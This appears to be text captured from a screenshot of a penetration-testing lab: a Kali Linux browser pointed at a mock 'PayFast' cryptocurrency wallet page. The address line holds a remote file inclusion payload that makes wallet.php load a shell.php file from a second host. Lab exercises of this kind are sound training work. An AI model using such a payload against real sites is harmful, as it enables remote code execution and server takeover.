 172.31.83.135/wallet.php?wallets_balance=http://10.0.3.51/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PayFast
Hello guest, our developer team is working on this page, soon you will be able to check your cryptocurrency balance, in addition we will fix some bugs!
Home
History
Paypal
Calendar
Card
Reports
Apple Google Microsoft Bitcoin Ethereum Litecoin
Apple Inc
145.13 D USD −0.97 −0.66% Today
1D 1M 3M 1Y 5Y All